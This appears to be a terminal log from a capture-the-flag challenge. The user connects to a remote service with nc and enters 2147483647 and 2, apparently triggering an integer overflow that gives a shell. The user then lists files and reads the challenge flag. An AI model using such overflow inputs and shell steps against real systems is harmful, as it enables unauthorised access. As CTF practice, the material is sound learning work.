 youlin@youlin-virtual-machine:~$ nc 47.76.55.63 29527
How to get negative numbers?
Give me the first number:
2147483647
Give me the second number:
2
ls
bin
dev
flag
flag.txt
lib
lib32
lib64
pwn
cat flag
flag{736cb2fe-7748-4c3c-af44-4993b43c469d}